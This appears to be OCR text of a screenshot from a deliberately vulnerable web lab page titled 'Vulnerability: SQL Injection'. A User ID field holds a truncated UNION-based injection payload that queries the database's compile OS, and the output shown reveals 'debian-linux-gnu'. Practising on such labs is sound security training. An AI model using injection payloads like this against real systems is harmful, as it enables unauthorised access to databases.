 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1,@@global.version_compile_os from mysql.us
First name: 1
Surname: debian-linux-gnu